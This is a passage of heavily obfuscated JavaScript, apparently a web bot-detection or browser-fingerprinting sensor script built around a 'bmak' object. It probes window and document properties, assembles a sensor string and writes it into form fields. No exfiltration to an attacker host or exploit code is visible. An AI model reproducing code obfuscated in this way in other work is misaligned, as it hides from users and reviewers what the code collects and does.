Af()[d6(NZ)],'undefined')?Af()[d6(F5)].apply(null,[WH,zv]):Af()[d6(rN)].apply(null,[Gr,st]),G8()[gT(nI)].call(null,Zd,k9,wX),nD()[Et(NZ)](CC,WX),[nD()[Et(MS)].apply(null,[Tq,dh])]]),Qp(Sl,[Af()[d6(rN)].apply(null,[Gr,st]),Tk()[hJ(Uf)](zT,YG,k4,ck),nD()[Et(NZ)](CC,WX),[Af()[d6(z8)].call(null,kL,g6)]]),Qp(Sl,[Np(typeof Af()[d6(CG)],t6('',[][[]]))?Af()[d6(F5)](lB,gZ):Af()[d6(rN)].apply(null,[Gr,st]),Np(typeof nD()[Et(gO)],t6('',[][[]]))?nD()[Et(qD)](EW,Pn):nD()[Et(N6)](jC,Wc),nD()[Et(NZ)](CC,WX),[G8()[gT(OU)].apply(null,[MW,LV,CO]),HG()[O5(Aq)].call(null,Tw7,WD([]),Sq)]]),Qp(Sl,[Af()[d6(rN)](Gr,st),nD()[Et(OU)](YG,PB),Np(typeof nD()[Et(Yd)],'undefined')?nD()[Et(qD)].apply(null,[Dl7,Ib]):nD()[Et(NZ)].call(null,CC,WX),[nD()[Et(OU)].call(null,YG,PB),Tk()[hJ(qD)](wS,dK,bq,mb),nD()[Et(rf)](kR7,V8)]]),Qp(Sl,[Af()[d6(rN)].call(null,Gr,st),HG()[O5(tK)].apply(null,[MW,Gf,LV]),Bf(typeof nD()[Et(Uf)],'undefined')?nD()[Et(NZ)].apply(null,[CC,WX]):nD()[Et(qD)](Tc,Os7),[Np(typeof HG()[O5(Aq)],t6([],[][[]]))?HG()[O5(DD)](Ew7,WD(WD([])),L8):HG()[O5(tK)](MW,st,LV),zp()[fJ(BJ)].apply(null,[vk,kd,Uf,WD(WD(pf)),CO,DD])]]),Qp(Sl,[Af()[d6(rN)](Gr,st),HG()[O5(rN)].call(null,Qn,nI,qd),nD()[Et(NZ)](CC,WX),[Tk()[hJ(ZD)](DD,YK,Qr,bI),nD()[Et(Jp)](bN,YG)]]),Qp(Sl,[Af()[d6(rN)](Gr,st),KT()[Cp(k6)].call(null,cS,k6,Bd,xx,WD(WD(pf)),sO),Bf(typeof nD()[Et(MS)],t6([],[][[]]))?nD()[Et(NZ)](CC,WX):nD()[Et(qD)](pD,Zf),[KT()[Cp(ZD)](YB,Uf,Bd,EB,bI,sJ),Tk()[hJ(zT)].call(null,DD,Ps7,Bd,mO)]]),Qp(Sl,[Af()[d6(rN)].call(null,Gr,st),Bf(typeof Af()[d6(wS)],t6([],[][[]]))?Af()[d6(OS)](Ql,fT):Af()[d6(F5)](UB,MU),nD()[Et(NZ)].apply(null,[CC,WX]),[Bf(typeof Af()[d6(gk)],t6('',[][[]]))?Af()[d6(OS)](Ql,fT):Af()[d6(F5)](Dh,gs7)]])]]);var Z0M={};var PQM=Z0M[G8()[gT(CG)](Fv,nh,bN)];var K0M=function(){var ch7=function(){Xq(ER,[this,ch7]);};JX.push(X4);K37(ch7,[Qp(Sl,[HG()[O5(EJ)](fX,WD({}),pm7),HG()[O5(mb)].call(null,O9,YD,wN),Bf(typeof Af()[d6(cS)],'undefined')?Af()[d6(gO)].apply(null,[fE,hT]):Af()[d6(F5)].apply(null,[SZ,QH]),function lQM(VAM,H1M){if(WD(PQM.call(Z0M,VAM)))Z0M[VAM]=[];JX.push(Hr);var kYM=xJ(Z0M[VAM][Af()[d6(Uf)](M2,gO)](H1M),It);var xh7;return xh7=Qp(Sl,[Bf(typeof G8()[gT(CO)],t6([],[][[]]))?G8()[gT(mb)](r17,QG,Gf):G8()[gT(It)](lq,Yn,wG),function QL7(){delete Z0M[VAM][kYM];}]),JX.pop(),xh7;}]),Qp(Sl,[HG()[O5(EJ)](fX,z8,pm7),KT()[Cp(tK)](tp,F5,XH,Lb,lW,JG),Af()[d6(gO)].apply(null,[fE,hT]),function vF7(lMM,jmM){JX.push(ZU);if(WD(PQM.call(Z0M,lMM))){JX.pop();return;}Z0M[lMM][G8()[gT(rf)](LE,KB,fG)](function(PMM){PMM(Bf(jmM,undefined)?jmM:{});});JX.pop();}])]);var h97;return JX.pop(),h97=ch7,h97;}();var xB7=Qp(Sl,[KT()[Cp(rN)](st,gk,bq,fA7,DD,Wp),Op[It],G8()[gT(rc)](IM7,gW,gk),Bx(It),Tk()[hJ(N6)](gk,rh,bq,sJ),WD(HQ),Af()[d6(mb)](BW,N6),undefined,G8()[gT(tp)](zd,jq,rc),Op[It],KT()[Cp(Yd)](Q8,YD,Db,SJ,OJ,st),WD(WD(TY))]);var L37=Qp(Sl,[Np(typeof G8()[gT(s6)],t6([],[][[]]))?G8()[gT(It)](WB,Yv,YB):G8()[gT(Kt)](dH,zB,BJ),WD({})]);var Fk7=G8()[gT(Uf)](kK,cS,N8);var KG7=pf;var Xk7=pf;var tT7=G8()[gT(Uf)].apply(null,[kK,cS,wG]);var LJ7=pf;var q67=Op[It];var lI7=pf;var GT7=G8()[gT(Uf)].apply(null,[kK,cS,WD(WD({}))]);var p87=pf;var TV7=Op[It];var NS7=pf;var Rf7=G8()[gT(Uf)](kK,cS,WD(It));var tJ7=pf;var HG7=pf;var ES7=pf;var j67=pf;var xf7=pf;var vD7=pf;var pE7=Op[rN];var TP7=nT;var RN7=At;var fJ7=OS;var pT7=OS;var OJ7=OS;var CT7=OS;var t87=Bx(It);var RO7=pf;var l67=G8()[gT(Uf)].call(null,kK,cS,pD);var x87=OS;var rT7=pf;var xP7={};var WE7=OS;var YO7={};var xD7=DI7;var KD7=gS7;var Et7=pf;var sV7=It;var dO7=Af()[d6(pf)].call(null,SY7,QG);var gZ7=G8()[gT(Uf)](kK,cS,FT);var T87=Bx(Op[jq]);var PAM=Qp(Sl,[Af()[d6(wS)].apply(null,[SA7,qD]),function(){return AAM.apply(this,[ql,arguments]);},G8()[gT(CO)].apply(null,[zU,KH,WD(pf)]),function(){return AAM.apply(this,[FY,arguments]);},Af()[d6(k6)].apply(null,[dh,tD]),Math,G8()[gT(ZD)](MD,XX,wX),document,G8()[gT(zT)](zH,Qq,WD(WD([]))),window]);var qAM=new HP();var WV,BA,Gj,QP;qAM[G8()[gT(gk)].call(null,gv,hC,BD)](PAM,Bf(typeof Af()[d6(It)],t6([],[][[]]))?Af()[d6(CO)](HQ7,Yd):Af()[d6(F5)].apply(null,[Db,FK]),pf);({WV:WV,BA:BA,Gj:Gj,QP:QP}=PAM);var QX7=null;N37[HG()[O5(ZD)](cU,tK,Og7)](Sm7,zp()[fJ(ZD)](Tx,Bm7,WD(pf),qD,UZ,GJ),function(){return MW7;});N37[HG()[O5(ZD)].call(null,cU,VI,Og7)](Sm7,nD()[Et(nk)].call(null,Vx,pb),function(){return ML7;});N37[HG()[O5(ZD)](cU,pD,Og7)](Sm7,G8()[gT(Og7)](LU,sO,wS),function(){return QAM;});N37[HG()[O5(ZD)](cU,pD,Og7)](Sm7,Np(typeof Af()[d6(Jp)],'undefined')?Af()[d6(F5)].call(null,Zn,JL):Af()[d6(CZ)].call(null,FH,g4),function(){return x0M;});N37[Np(typeof HG()[O5(Ih)],t6([],[][[]]))?HG()[O5(DD)](JG,RO,UC):HG()[O5(ZD)](cU,WD(WD({})),Og7)](Sm7,zp()[fJ(L5)](CO,Bd,ZD,mb,mf,CO),function(){return UAM;});N37[HG()[O5(ZD)].apply(null,[cU,gO,Og7])](Sm7,Np(typeof nD()[Et(gk)],'undefined')?nD()[Et(qD)].apply(null,[Xh,Zw7]):nD()[Et(YK)].call(null,jq,TL),function(){return HYM;});N37[HG()[O5(ZD)](cU,BJ,Og7)](Sm7,HG()[O5(Jq)].call(null,ZM7,A6,Xk),function(){return mlM;});N37[HG()[O5(ZD)].apply(null,[cU,Uf,Og7])](Sm7,G8()[gT(QG)](hM7,pB,pf),function(){return VF7;});N37[Np(typeof HG()[O5(qD)],'undefined')?HG()[O5(DD)](K4,ZD,VE):HG()[O5(ZD)].apply(null,[cU,JG,Og7])](Sm7,Np(typeof HG()[O5(hC)],t6('',[][[]]))?HG()[O5(DD)](pW,GJ,jd):HG()[O5(nk)](YR7,Aq,sg7),function(){return FQM;});N37[HG()[O5(ZD)](cU,wX,Og7)](Sm7,zp()[fJ(N8)](EN,XU,FT,s6,LV,Q8),function(){return VgM;});N37[HG()[O5(ZD)](cU,lW,Og7)](Sm7,nD()[Et(Cx)](It,X07),function(){return G1M;});N37[HG()[O5(ZD)](cU,WD([]),Og7)](Sm7,Af()[d6(hk)](Gx,HN),function(){return ZgM;});N37[HG()[O5(ZD)](cU,F5,Og7)](Sm7,zp()[fJ(BD)](Jc,bq,ZD,wS,g6,wS),function(){return z47;});N37[Np(typeof HG()[O5(It)],'undefined')?HG()[O5(DD)](gE,WD({}),KH):HG()[O5(ZD)](cU,JG,Og7)](Sm7,Bf(typeof G8()[gT(sJ)],'undefined')?G8()[gT(L8)].call(null,p4,Jv,X6):G8()[gT(It)](Gp,Wd,ZT),function(){return LH7;});N37[HG()[O5(ZD)](cU,WD(pf),Og7)](Sm7,Af()[d6(WI)].apply(null,[KF,AJ]),function(){return KgM;});N37[Bf(typeof HG()[O5(Cx)],t6([],[][[]]))?HG()[O5(ZD)](cU,WD(It),Og7):HG()[O5(DD)](p2,Nq,bF)](Sm7,zp()[fJ(vN)].call(null,SJ,fA7,sO,nI,sJ,WJ),function(){return flM;});N37[HG()[O5(ZD)](cU,WD(pf),Og7)](Sm7,HG()[O5(YK)](XB,wG,k9),function(){return U27;});N37[HG()[O5(ZD)](cU,GJ,Og7)](Sm7,G8()[gT(Xk)].apply(null,[fk,OU,bN]),function(){return tlM;});N37[Np(typeof HG()[O5(EJ)],t6('',[][[]]))?HG()[O5(DD)](tp,OU,wb):HG()[O5(ZD)](cU,WD([]),Og7)](Sm7,Np(typeof HG()[O5(pG)],t6('',[][[]]))?HG()[O5(DD)](mb,WD(WD(It)),RQ7):HG()[O5(Cx)](Gn,WD(WD({})),mY7),function(){return hgM;});N37[HG()[O5(ZD)](cU,HN,Og7)](Sm7,G8()[gT(bK)](S5,hk,DG),function(){return hh7;});N37[HG()[O5(ZD)].apply(null,[cU,cS,Og7])](Sm7,G8()[gT(Ml7)](Hd,pf,A6),function(){return FAM;});N37[HG()[O5(ZD)](cU,s6,Og7)](Sm7,nD()[Et(cv)](dc,Qn),function(){return VL7;});N37[HG()[O5(ZD)](cU,N6,Og7)](Sm7,nD()[Et(AJ)](Wp,Bb),function(){return cmM;});N37[Bf(typeof HG()[O5(ZT)],t6([],[][[]]))?HG()[O5(ZD)](cU,WD({}),Og7):HG()[O5(DD)].call(null,RM7,BD,rd)](Sm7,zp()[fJ(Qk)].apply(null,[UG,k2,WD([]),WD(WD(pf)),mO,ZD]),function(){return jlM;});N37[HG()[O5(ZD)].apply(null,[cU,tK,Og7])](Sm7,Bf(typeof Af()[d6(rU)],'undefined')?Af()[d6(Jq)](VK,Nq):Af()[d6(F5)].apply(null,[Mc,AJ]),function(){return I7M;});N37[HG()[O5(ZD)](cU,WD([]),Og7)](Sm7,Af()[d6(nk)](Lv,DD),function(){return plM;});N37[HG()[O5(ZD)].call(null,cU,BD,Og7)](Sm7,nD()[Et(fv)](tK,BC),function(){return dx7;});N37[HG()[O5(ZD)](cU,sJ,Og7)](Sm7,Np(typeof Af()[d6(VI)],t6('',[][[]]))?Af()[d6(F5)](Kh,zt):Af()[d6(YK)].call(null,rt,DK),function(){return Dh7;});N37[HG()[O5(ZD)](cU,WD(It),Og7)](Sm7,G8()[gT(cr)].apply(null,[dx,pD,WD(WD({}))]),function(){return r0M;});N37[Np(typeof HG()[O5(OJ)],t6([],[][[]]))?HG()[O5(DD)](Cv,Mt,hh):HG()[O5(ZD)](cU,VI,Og7)](Sm7,zp()[fJ(bN)](HB,XU,WD(WD(It)),RO,Wp,gk),function(){return LgM;});N37[HG()[O5(ZD)](cU,WW,Og7)](Sm7,G8()[gT(CZ)].call(null,YG,WI,Yd),function(){return RgM;});N37[HG()[O5(ZD)].call(null,cU,RO,Og7)](Sm7,nD()[Et(WH)].apply(null,[k6,fg7]),function(){return WMM;});N37[HG()[O5(ZD)].apply(null,[cU,zk,Og7])](Sm7,G8()[gT(hk)](k2,K4,It),function(){return C0M;});N37[HG()[O5(ZD)].apply(null,[cU,WD(pf),Og7])](Sm7,Af()[d6(Cx)](LH,Jv),function(){return Z1M;});N37[HG()[O5(ZD)](cU,YD,Og7)](Sm7,Bf(typeof G8()[gT(Aq)],'undefined')?G8()[gT(WI)](vQ7,VI,YD):G8()[gT(It)](LK,jH,WD([])),function(){return QF7;});N37[HG()[O5(ZD)](cU,YD,Og7)](Sm7,Np(typeof Af()[d6(It)],'undefined')?Af()[d6(F5)].apply(null,[qz7,Dv]):Af()[d6(cv)].call(null,TB,Sq),function(){return llM;});N37[HG()[O5(ZD)](cU,HN,Og7)](Sm7,Np(typeof G8()[gT(DD)],'undefined')?G8()[gT(It)].apply(null,[Ps7,OJ,N8]):G8()[gT(Jq)](bU,Wb,LG),function(){return F7M;});N37[HG()[O5(ZD)].call(null,cU,BD,Og7)](Sm7,Np(typeof zp()[fJ(Wp)],t6(G8()[gT(Uf)].call(null,kK,cS,gZ),[][[]]))?zp()[fJ(mf)].call(null,NU,kJ,CG,WD(WD(It)),sJ,Zc):zp()[fJ(sJ)].apply(null,[pB,kd,WD({}),Jk,OU,jq]),function(){return OmM;});N37[HG()[O5(ZD)](cU,WD(pf),Og7)](Sm7,HG()[O5(cv)].call(null,Fv,FT,cv),function(){return X27;});N37[HG()[O5(ZD)](cU,XX,Og7)](Sm7,Af()[d6(AJ)].call(null,Fv,kR7),function(){return W0M;});N37[HG()[O5(ZD)].apply(null,[cU,WD({}),Og7])](Sm7,nD()[Et(Ab)](pm7,LN),function(){return MYM;});N37[Np(typeof HG()[O5(PE)],t6('',[][[]]))?HG()[O5(DD)](St,WD(WD([])),VK):HG()[O5(ZD)].call(null,cU,zk,Og7)](Sm7,G8()[gT(nk)].call(null,hl7,CG,WD(WD({}))),function(){return Vq7;});N37[Bf(typeof HG()[O5(NZ)],t6('',[][[]]))?HG()[O5(ZD)](cU,wX,Og7):HG()[O5(DD)].call(null,cf,cf,D17)](Sm7,nD()[Et(nh)](wj7,wN),function(){return px7;});N37[HG()[O5(ZD)](cU,gZ,Og7)](Sm7,HG()[O5(AJ)].call(null,nx,YB,tK),function(){return XwM;});N37[HG()[O5(ZD)](cU,k6,Og7)](Sm7,KT()[Cp(wG)].call(null,WD(pf),LV,k2,CH,lW,rc),function(){return N0M;});N37[Np(typeof HG()[O5(vN)],t6('',[][[]]))?HG()[O5(DD)](BR7,st,RU):HG()[O5(ZD)](cU,DD,Og7)](Sm7,Np(typeof G8()[gT(FT)],'undefined')?G8()[gT(It)].apply(null,[bw7,Rz7,UG]):G8()[gT(YK)].apply(null,[g2,GJ,WD(WD([]))]),function(){return S1M;});N37[HG()[O5(ZD)](cU,Mt,Og7)](Sm7,KT()[Cp(UG)].call(null,WD({}),Gf,kx,rO,OJ,rN),function(){return LW7;});N37[HG()[O5(ZD)].call(null,cU,XX,Og7)](Sm7,Np(typeof Af()[d6(Jq)],t6('',[][[]]))?Af()[d6(F5)].apply(null,[Im7,Qd]):Af()[d6(fv)](kg7,Iv),function(){return Qh7;});N37[HG()[O5(ZD)](cU,NI,Og7)](Sm7,zp()[fJ(sO)](gB,Bm7,UZ,mO,Nq,zT),function(){return tF7;});N37[HG()[O5(ZD)](cU,bN,Og7)](Sm7,nD()[Et(wK)](nh,l2),function(){return dAM;});N37[HG()[O5(ZD)].apply(null,[cU,pG,Og7])](Sm7,nD()[Et(dc)](mM7,XW),function(){return VlM;});N37[HG()[O5(ZD)](cU,WD(WD(pf)),Og7)](Sm7,Af()[d6(WH)](MD,Zp),function(){return JQM;});N37[HG()[O5(ZD)](cU,DD,Og7)](Sm7,nD()[Et(kR7)].call(null,DK,MQ7),function(){return ljM;});N37[HG()[O5(ZD)](cU,BD,Og7)](Sm7,Af()[d6(Ab)].apply(null,[AG,g2]),function(){return BAM;});N37[HG()[O5(ZD)].apply(null,[cU,N6,Og7])](Sm7,nD()[Et(ZC)].apply(null,[fk,MB]),function(){return jRM;});var gMM=CR[nD()[Et(Jn)](Jn,ZS)];var d27=gMM[nD()[Et(hT)](Jd,n17)];var ZjM=gMM[Np(typeof KT()[Cp(RO)],'undefined')?KT()[Cp(It)](lO,t4,lq,hC,tK,OU):KT()[Cp(RO)](qD,zT,Bm7,A6,tp,ZT)];var p7M=new K0M();var ImM=Op[fG];var CmM=pf;var JmM=pf;var TAM=Op[It];var BC7=Np(CR[G8()[gT(ZD)](MD,XX,vJ)][G8()[gT(vN)].apply(null,[Y4,gH,WD(WD([]))])][nD()[Et(pG)](UZ,zX)],KT()[Cp(LG)].call(null,rc,wS,WB,pj7,WD(WD({})),UG))?HG()[O5(k9)].apply(null,[b6,WD({}),FR7]):G8()[gT(Cx)](JU,Zp,UG);var blM=WD(WD(TY));var N7M=WD(HQ);var MW7=WD([]);var vU7=pf;var ML7=G8()[gT(Uf)](kK,cS,wG);var dYM=Bx(It);var QAM=[];var x0M=G8()[gT(Uf)](kK,cS,kI);var UAM=G8()[gT(Uf)](kK,cS,A6);var HYM=G8()[gT(Uf)](kK,cS,Uf);var mlM=G8()[gT(Uf)](kK,cS,qD);var VF7=G8()[gT(Uf)](kK,cS,cS);var FQM=G8()[gT(Uf)].call(null,kK,cS,qD);var VgM=G8()[gT(Uf)](kK,cS,WD(WD(pf)));var xmM=G8()[gT(Uf)](kK,cS,WJ);var G1M=G8()[gT(Uf)].call(null,kK,cS,zk);var k1M=WD({});var ZgM=Np(typeof G8()[gT(CZ)],t6([],[][[]]))?G8()[gT(It)].call(null,SB,D4,vN):G8()[gT(Uf)](kK,cS,jq);var LlM=G8()[gT(Uf)].call(null,kK,cS,ck);var GQM=G8()[gT(Uf)].call(null,kK,cS,WD(It));var K7M=pf;var kgM=Op[It];var bwM=CO;var GYM=G8()[gT(Uf)].call(null,kK,cS,X6);var ZwM=Np(typeof G8()[gT(fG)],t6([],[][[]]))?G8()[gT(It)](gv,wU,Mt):G8()[gT(Uf)].apply(null,[kK,cS,Uf]);var ZW7=pf;var fC7=J1[G8()[gT(cf)].call(null,XW,Xk,WD([]))]();var rgM=pf;var ARM=pf;var Y57=pf;var qjM=Op[It];var f27=pf;var Gr7=G8()[gT(Uf)].call(null,kK,cS,EJ);var tK7=Op[It];var MjM=pf;var z47=Bx(It);var FjM=pf;var AlM=pf;var SgM=Op[It];var hx7=WD({});var LH7=G8()[gT(Uf)](kK,cS,N8);var Jd7=pf;var IlM=pf;var Bh7=Op[It];var KgM=Qp(Sl,[nD()[Et(lW)].apply(null,[RO,sD]),nD()[Et(g6)](Zt,kf),Tk()[hJ(vN)](Uf,I4,Bm7,X6),nD()[Et(g6)](Zt,kf),Np(typeof G8()[gT(jd)],'undefined')?G8()[gT(It)].apply(null,[YK,rC,LG]):G8()[gT(cv)].apply(null,[T2,BD,vU]),nD()[Et(g6)](Zt,kf),Bf(typeof nD()[Et(jq)],t6('',[][[]]))?nD()[Et(st)].apply(null,[At,pC]):nD()[Et(qD)].call(null,TC,UZ),Bx(Op[cf])]);var flM=G8()[gT(Uf)].apply(null,[kK,cS,bI]);var U27=G8()[gT(Uf)](kK,cS,qD);var ZmM=WD(WD(TY));var GjM=WD(HQ);var CwM=WD([]);var dlM=pf;var JL7=G8()[gT(Uf)].call(null,kK,cS,N8);var P0M=WD({});var T7M=WD({});var DYM=WD(HQ);var ZQM=WD([]);var l1M=G8()[gT(Uf)].apply(null,[kK,cS,WD(WD(pf))]);var n7M;var CL7;var KRM;var T1M;var tlM=WD(WD(TY));var hgM=WD(HQ);var hh7=WD({});var FAM=WD([]);var Uh7=G8()[gT(Uf)].call(null,kK,cS,WD(WD(pf)));var EL7=G8()[gT(Uf)](kK,cS,wS);var O0M=G8()[gT(Uf)](kK,cS,DG);var HmM=G8()[gT(Uf)](kK,cS,k6);var dwM=WD({});var R7M=G8()[gT(Uf)].apply(null,[kK,cS,rc]);var nRM=G8()[gT(Uf)].call(null,kK,cS,BD);var DjM=Bf(typeof G8()[gT(tp)],t6([],[][[]]))?G8()[gT(Uf)].apply(null,[kK,cS,vJ]):G8()[gT(It)](bb,lv,cf);var Ph7=G8()[gT(Uf)].call(null,kK,cS,fT);var gd7=WD({});var B0M=WD({});var Wh7=WD(HQ);var qQM=WD({});var V7M=WD([]);var VRM=WD({});var w1M=WD(WD(TY));var YYM=WD({});var xF7=WD(WD(TY));var Gd7=WD({});var kr7=WD([]);var YgM=WD(WD(TY));var PH7=WD([]);var Kr7=It;var PX7=G8()[gT(Uf)].apply(null,[kK,cS,DG]);var sgM=pf;var HF7=G8()[gT(Uf)].call(null,kK,cS,rN);var Gq7=WD([]);var QC7=Bn7;var Vv7=Bx(It);var MwM=WD({});var hQM=WD(HQ);var QQM;var hB7=Qp(Sl,[nD()[Et(YG)].apply(null,[pg7,bY7]),Bx(It)]);var KwM=Xq(PA,[]);var VL7=WD([]);var xq7=Qp(Sl,[Op[It],Bn7,It,Fc7,DD,Bn7,BJ,Fc7]);var tYM=pf;if(WD(B0M)){try{var TRM=JX.length;var PL7=WD({});PX7=t6(PX7,KT()[Cp(Uf)](Nq,It,sr,SJ,nI,kI));if(WD(WD(CR[G8()[gT(ZD)].call(null,MD,XX,DD)][nD()[Et(WI)].apply(null,[kJ,C6])]||CR[G8()[gT(ZD)].apply(null,[MD,XX,WD(WD([]))])][G8()[gT(AJ)](Ax,WH,Q8)]))){PX7=t6(PX7,Bf(typeof Af()[d6(gZ)],t6('',[][[]]))?Af()[d6(nh)].apply(null,[wL,hf]):Af()[d6(F5)].apply(null,[lK,bc]));Kr7=CR[Bf(typeof Af()[d6(LI)],t6([],[][[]]))?Af()[d6(k6)](dh,tD):Af()[d6(F5)](qh,EK)][G8()[gT(fv)](Fn,zZ,gZ)](V37(Kr7,Op[Wp]));}else{PX7=t6(PX7,Np(typeof G8()[gT(wS)],'undefined')?G8()[gT(It)].call(null,MT,SJ,WD(pf)):G8()[gT(WH)].apply(null,[T9,VE,CN]));Kr7=CR[Af()[d6(k6)].call(null,dh,tD)][G8()[gT(fv)].call(null,Fn,zZ,HN)](V37(Kr7,Op[wG]));}}catch(FF7){JX.splice(xJ(TRM,It),Infinity,Ml7);PX7=t6(PX7,Af()[d6(wK)](zM7,qq));Kr7=CR[Af()[d6(k6)](dh,tD)][G8()[gT(fv)](Fn,zZ,Aq)](V37(Kr7,Op[wG]));}B0M=WD(TY);}var z0M=It;var TmM=mf;var sn7=null;var bH7=null;var Bc7=null;var ZlM=null;var vL7=null;var JMM=null;var lAM=Qp(Sl,[nD()[Et(zT)].apply(null,[EJ,TQ7]),Array]);var rQM=new HP();var qR;rQM[G8()[gT(gk)].call(null,gv,hC,WD([]))](lAM,HG()[O5(CO)].call(null,Ql,MS,lW),Jd);({qR:qR}=lAM);if(WD(Wh7)){try{var W97=JX.length;var G7M=WD(WD(TY));PX7=t6(PX7,Af()[d6(rO)](vh,K8));if(WD(WD(CR[Bf(typeof G8()[gT(V4)],t6('',[][[]]))?G8()[gT(zT)].call(null,zH,Qq,s6):G8()[gT(It)](rH,ss7,wS)][G8()[gT(K4)].apply(null,[n6,HK,vU])]||CR[G8()[gT(zT)].call(null,zH,Qq,HN)][G8()[gT(nn)].apply(null,[SA7,Jd,CG])]||CR[G8()[gT(zT)].apply(null,[zH,Qq,bN])][HG()[O5(CX)].apply(null,[UU,Zp,tp])]))){PX7=t6(PX7,Af()[d6(nh)](wL,hf));Kr7+=Op[vN];}else{PX7=t6(PX7,G8()[gT(WH)].call(null,T9,VE,WD([])));Kr7+=Op[Qk];}}catch(c97){JX.splice(xJ(W97,It),Infinity,Ml7);PX7=t6(PX7,Bf(typeof Af()[d6(nn)],t6('',[][[]]))?Af()[d6(wK)](zM7,qq):Af()[d6(F5)].call(null,P17,X9));Kr7+=J1[nD()[Et(B4)](sg7,Hq)]();}Wh7=WD(WD({}));}CR[Bf(typeof G8()[gT(VE)],t6('',[][[]]))?G8()[gT(zT)](zH,Qq,Zp):G8()[gT(It)](LH,hU,vJ)]._cf=CR[G8()[gT(zT)](zH,Qq,WW)]._cf||[];if(WD(qQM)){qQM=WD(WD({}));}CR[Bf(typeof G8()[gT(VE)],t6('',[][[]]))?G8()[gT(zT)].call(null,zH,Qq,ZD):G8()[gT(It)](DT,hH,vN)].bmak=CR[G8()[gT(zT)].call(null,zH,Qq,WD(WD({})))].bmak&&CR[G8()[gT(zT)].apply(null,[zH,Qq,WD(WD({}))])].bmak[G8()[gT(CG)](Fv,nh,vN)](Bf(typeof nD()[Et(gf)],'undefined')?nD()[Et(BB)](DD,MF):nD()[Et(qD)].call(null,hv,sT))&&CR[G8()[gT(zT)](zH,Qq,CO)].bmak[G8()[gT(CG)].apply(null,[Fv,nh,gk])](Af()[d6(Jn)](xz7,CO))?CR[G8()[gT(zT)](zH,Qq,st)].bmak:function(){JX.push(md);var jL7;return jL7=Qp(Sl,[Af()[d6(Jn)](E5,CO),WD(WD([])),Af()[d6(CX)](XI,z8),function z97(){JX.push(hX);try{var dMM=JX.length;var LRM=WD(WD(TY));var YwM=WD(MN7(P0M));var mAM=cO7(hx7);var XRM=mAM[nD()[Et(Ur)](Ur,M3)];WP7(XRM,P0M&&YwM);I7M(mAM[Np(typeof nD()[Et(zB)],'undefined')?nD()[Et(qD)].apply(null,[Wb,bA7]):nD()[Et(LG)](nI,FX)],WD(WD({})));var pwM=sO7(hx7);var dmM=Xq(ql,[LH7]);var SwM=G8()[gT(Uf)](FH,cS,rf);if(pwM){SwM=nD()[Et(kJ)](nT,zM7)[KT()[Cp(wS)].call(null,pD,wS,cq,rN,FN,bI)](CD7(),nD()[Et(g17)](mb,ml7))[KT()[Cp(wS)](bI,wS,cq,rN,FT,Uf)](Xq(ql,[mAM[KT()[Cp(GJ)](ck,It,Wq,zq,Sq,vN)]]),Np(typeof nD()[Et(ZT)],t6([],[][[]]))?nD()[Et(qD)](kM7,ph):nD()[Et(jz7)](nv,hM7))[KT()[Cp(wS)](Jk,wS,cq,rN,Zp,bN)](dmM,Np(typeof G8()[gT(A6)],t6([],[][[]]))?G8()[gT(It)](PF,Cb,st):G8()[gT(Vx)](CH,YD,Wp))[KT()[Cp(wS)](sJ,wS,cq,rN,pD,kI)](pwM);}else{SwM=(Bf(typeof nD()[Et(gt)],'undefined')?nD()[Et(kJ)](nT,zM7):nD()[Et(qD)].apply(null,[rQ7,IC]))[KT()[Cp(wS)].apply(null,[vU,wS,cq,rN,Gf,OU])](CD7(),Np(typeof nD()[Et(gW)],t6([],[][[]]))?nD()[Et(qD)](vv,QW):nD()[Et(g17)](mb,ml7))[KT()[Cp(wS)](g6,wS,cq,rN,WD([]),s6)](Xq(ql,[mAM[KT()[Cp(GJ)](WD({}),It,Wq,zq,WD(WD(It)),YD)]]),nD()[Et(jz7)](nv,hM7))[Bf(typeof KT()[Cp(rN)],t6([],[][[]]))?KT()[Cp(wS)](WD([]),wS,cq,rN,fT,OS):KT()[Cp(It)].apply(null,[DG,qX,cU,TC,X6,L5])](dmM);}if(CR[G8()[gT(ZD)](Tv,XX,Qk)][G8()[gT(xZ)].apply(null,[cX,Kv,fG])](HG()[O5(xB)].apply(null,[zx,OJ,pG]))){CR[G8()[gT(ZD)].call(null,Tv,XX,tK)][G8()[gT(xZ)](cX,Kv,s6)](HG()[O5(xB)](zx,LV,pG))[Af()[d6(gO)].apply(null,[dH,hT])]=SwM;}if(Bf(typeof CR[G8()[gT(ZD)].call(null,Tv,XX,LG)][HG()[O5(cb)].call(null,r17,k6,CO)](HG()[O5(xB)].call(null,zx,zT,pG)),nD()[Et(mf)].call(null,FW,Rb))){var J1M=CR[G8()[gT(ZD)](Tv,XX,OU)][HG()[O5(cb)](r17,Qk,CO)](HG()[O5(xB)](zx,WD(WD([])),pG));for(var kh7=pf;Wt(kh7,J1M[G8()[gT(GJ)].apply(null,[sj7,K8,NZ])]);kh7++){J1M[kh7][Af()[d6(gO)](dH,hT)]=SwM;}}}catch(r27){JX.splice(xJ(dMM,It),Infinity,hX);g1M(Af()[d6(Tq)].call(null,wt,Xk)[KT()[Cp(wS)](rN,wS,cq,rN,cS,WJ)](r27,Af()[d6(FN)].call(null,bD,fI))[KT()[Cp(wS)].apply(null,[kI,wS,cq,rN,HN,L5])](LH7));}JX.pop();},nD()[Et(BB)].apply(null,[DD,vv]),function MlM(){JX.push(P17);var z1M=WD(MN7(P0M));var dQM=cO7(hx7);var qL7=dQM[nD()[Et(Ur)](Ur,Ot)];WP7(qL7,P0M&&z1M);I7M(dQM[nD()[Et(LG)].apply(null,[nI,VN])],WD(WD([])));plM(WD(WD([])));var t27=Xq(ql,[LH7]);var tL7=sO7(hx7);if(tL7){var c7M;return c7M=(Bf(typeof nD()[Et(HN)],t6('',[][[]]))?nD()[Et(kJ)].apply(null,[nT,pk]):nD()[Et(qD)](wJ,kR7))[KT()[Cp(wS)].apply(null,[WD(WD(It)),wS,Xb,rN,LV,N8])](CD7(),nD()[Et(g17)].apply(null,[mb,W5]))[KT()[Cp(wS)].call(null,WD(pf),wS,Xb,rN,YD,Uf)](dQM[KT()[Cp(GJ)](OJ,It,Av,zq,L5,zt)],Np(typeof nD()[Et(Jd)],t6([],[][[]]))?nD()[Et(qD)](Xb,UO):nD()[Et(jz7)](nv,OO))[KT()[Cp(wS)].apply(null,[wX,wS,Xb,rN,PE,FT])](t27,G8()[gT(Vx)](OK,YD,N6))[KT()[Cp(wS)](OU,wS,Xb,rN,tK,JG)](tL7),JX.pop(),c7M;}var YL7;return 